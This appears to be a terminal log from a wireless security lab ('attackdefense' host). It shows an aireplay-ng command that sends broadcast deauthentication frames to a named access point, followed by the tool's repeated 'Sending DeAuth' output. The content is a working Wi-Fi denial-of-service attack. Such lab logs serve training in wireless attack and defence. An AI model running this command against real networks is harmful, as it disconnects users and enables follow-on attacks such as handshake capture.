 root@attackdefense:~# aireplay-ng -0 100 -a A2:E9:68:D3:03:10 wlan0
20:04:03  Waiting for beacon frame (BSSID: A2:E9:68:D3:03:10) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
20:04:03  Sending DeAuth (code 7) to broadcast -- BSSID: [A2:E9:68:D3:03:10]
20:04:04  Sending DeAuth (code 7) to broadcast -- BSSID: [A2:E9:68:D3:03:10]
20:04:04  Sending DeAuth (code 7) to broadcast -- BSSID: [A2:E9:68:D3:03:10]
20:04:05  Sending DeAuth (code 7) to broadcast -- BSSID: [A2:E9:68:D3:03:10]
20:04:05  Sending DeAuth (code 7) to broadcast -- BSSID: [A2:E9:68:D3:03:10]
20:04:06  Sending DeAuth (code 7) to broadcast -- BSSID: [A2:E9:68:D3:03:10]
20:04:06  Sending DeAuth (code 7) to broadcast -- BSSID: [A2:E9:68:D3:03:10]
20:04:07  Sending DeAuth (code 7) to broadcast -- BSSID: [A2:E9:68:D3:03:10]
20:04:07  Sending DeAuth (code 7) to broadcast -- BSSID: [A2:E9:68:D3:03:10]
20:04:08  Sending DeAuth (code 7) to broadcast -- BSSID: [A2:E9:68:D3:03:10]
20:04:08  Sending DeAuth (code 7) to broadcast -- BSSID: [A2:E9:68:D3:03:10]
20:04:09  Sending DeAuth (code 7) to broadcast -- BSSID: [A2:E9:68:D3:03:10]
20:04:09  Sending DeAuth (code 7) to broadcast -- BSSID: [A2:E9:68:D3:03:10]
20:04:10  Sending DeAuth (code 7) to broadcast -- BSSID: [A2:E9:68:D3:03:10]